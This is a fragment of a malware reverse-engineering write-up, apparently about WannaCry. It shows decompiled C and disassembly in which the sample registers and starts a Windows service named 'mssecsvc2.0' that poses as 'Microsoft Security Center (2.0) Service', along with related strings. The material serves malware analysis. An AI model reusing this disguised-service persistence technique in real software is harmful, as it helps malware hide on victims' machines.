 int sub_408090()
{
SC_HANDLE v1; // eax
void *v2; // edi
SC_HANDLE v3; // eax
void *v4; // esi
SERVICE_TABLE_ENTRYA ServiceStartTable; // [esp+0h] [ebp-10h]
int v6; // [esp+8h] [ebp-8h]
int v7; // [esp+Ch] [ebp-4h]
GetModuleFileNameA(0, FileName, 0x104u);
if ( *(_DWORD *)_p___argc() < 2 )
return sub_407F20();
v1 = OpenSCManagerA(0, 0, 0xF003Fu);
v2 = v1;
if ( v1 )
{
v3 = OpenServiceA(v1, ServiceName, 0xF01FFu);
v4 = v3;
if ( v3 )
{
sub_407FA0(v3, 60);
CloseServiceHandle(v4);
}
CloseServiceHandle(v2);
}
ServiceStartTable.lpServiceName = ServiceName;
ServiceStartTable.lpServiceProc = (LPSERVICE_MAIN_FUNCTIONA)sub_408000;
v6 = 0;
v7 = 0;
return StartServiceCtrlDispatcherA(&ServiceStartTable);
}
.data:004312F0 ; char aDDDD[]
.data:004312F0 aDDDD db '%d.%d.%d.%d',0 ; DATA XREF: sub_407840+F2↑o
.data:004312F0 ; sub_407840+13D↑o
.data:004312FC ; CHAR ServiceName[]
.data:004312FC ServiceName db 'mssecsvc2.0',0 ; DATA XREF: sub_407C40+55↑o
.data:004312FC ; sub_408000+8↑o ...
.data:00431308 ; CHAR DisplayName[]
.data:00431308 DisplayName db 'Microsoft Security Center (2.0) Service',0
.data:00431308 ; DATA XREF: sub_407C40+50↑o
.data:00431330 ; char Format[]
.data:00431330 Format db '%s -m security',0 ; DATA XREF: sub_407C40+10↑o
.data:0043133F align 10h
.data:00431340 off_431340 dd offset unk_692F20 ; DATA XREF: sub_407CE0+1AD↑o
.data:00431344 ; char aCSQeriuwjhrf[]
.data:00431344 aCSQeriuwjhrf db 'C:\%s\qeriuwjhrf',0 ; DATA XREF: sub_407CE0+132↑o
.data:00431355 align 4
.text:00407C85 push 1 ; dwErrorControl
.text:00407C87 push 2 ; dwStartType
.text:00407C89 push 10h ; dwServiceType
.text:00407C8B push 0F01FFh ; dwDesiredAccess
.text:00407C90 push offset DisplayName ; "Microsoft Security Center (2.0) Service"
.text:00407C95 push offset ServiceName ; "mssecsvc2.0"
.text:00407C9A push edi ; hSCManager
.text:00407C9B call ds:CreateServiceA
.text:00407CA1 mov ebx, ds:CloseServiceHandle
.text:00407CA7 mov esi, eax
.text:00407CA9 test esi, esi
.text:00407CAB jz short loc_407CBB
.text:00407CAD push 0 ; lpServiceArgVectors
.text:00407CAF push 0 ; dwNumServiceArgs
.text:00407CB1 push esi Service
.text:00407CB2 call ds:StartService
.text:00407CB8 push esi
.text:00407CB9 call ebx ; CloseServiceHandle
.text:00407CBB
娜璋AI安全之家